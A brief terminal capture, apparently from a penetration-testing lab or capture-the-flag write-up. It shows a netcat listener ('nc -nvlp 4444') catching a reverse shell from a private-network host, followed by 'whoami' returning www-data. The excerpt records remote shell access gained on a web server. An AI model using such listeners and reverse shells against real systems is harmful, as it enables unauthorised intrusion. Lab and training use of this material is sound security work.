 Shell No. 6 × Shell No. 7 × Shell No. 8 ×
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 41164
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$